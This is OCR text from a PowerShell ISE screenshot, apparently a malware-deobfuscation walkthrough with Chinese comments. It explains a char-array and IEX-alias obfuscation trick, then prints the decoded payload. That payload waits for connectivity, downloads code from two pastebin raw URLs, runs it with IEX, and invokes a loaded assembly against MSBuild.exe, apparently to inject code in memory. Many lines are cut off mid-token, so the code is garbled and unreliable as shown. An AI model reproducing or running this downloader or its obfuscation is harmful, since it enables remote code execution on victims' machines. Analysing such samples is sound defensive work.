 Administrator: Windows PowerShell ISE
File Edit View Debug Help
Untitled1.ps1*
1 $345678fghjk45678ghj=@(100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,1
2
3 #替换DEX为IEX
4 $ron='DEX'.replace('D','I');
5
6 #设置别名 sal = set Alias ; g = IEX
7 sal g $ron;
8
9 #将上面定义的数组转换成字符串，并执行
10 #[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
11
12 #这里将IEX替换为write-host并输出重定向到3.1.1.txt中
13 [System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host > 3.txt
#将上面定义的数组转换成字符串，并执行
#[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
#这里将IEX替换为write-host并输出重定向到3.1.1.txt中
[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host >> 3.txt
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);[void] [System.Reflection.Assembly]::L
ithPartialName('Microsoft.VisualBasic');$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebCli
,'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/wMG90xwi')|IEX;[Byte[]]$f=[Mi
oft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallTy
:Method,'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;$obj =@('MSBuild.exe',$f);$g22=$a.GetType('THC
63sdfdsdfgr4777cxg04477fsdf810df777');$y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');$j=[Acti
r]::CreateInstance($g22,$null);$y.Invoke($j,$obj)
PowerShell要执
行的指令
PS C:\Users\john>
>
Completed
Ln 13 Col 75
12